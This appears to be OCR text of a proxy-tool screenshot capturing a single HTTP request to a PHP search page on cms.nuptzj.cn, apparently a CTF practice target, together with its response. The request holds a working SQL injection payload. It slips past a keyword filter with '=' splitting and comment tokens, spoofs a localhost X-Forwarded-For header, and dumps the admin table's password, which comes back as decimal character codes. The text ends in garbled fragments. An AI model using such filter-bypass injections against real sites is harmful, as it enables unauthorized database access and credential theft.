 Request
Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Origin: http://cms.nuptzj.cn
Connection: close
Referer: http://cms.nuptzj.cn/so.php
Cookie: PHPSESSID=a1d30a47dc71430e8119d4a77acbaaf2
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
soid=-199999999/**/un=ion/**/se=lect/**/1,(se=lect/**/group_concat(
userp=ass)fr=om/**/adm=in),3,4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 17 Jan 2020 08:35:56 GMT
Content-Type: text/html
Connection: close
Via: 10080
Content-Length: 460
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
102 117 99 107 114 117 110 116 117:<br />&nbsp;&nbsp;&nbsp;&nbsp;3<br
/></div>
</center>
</body>
</html>
,"pass","ad
而已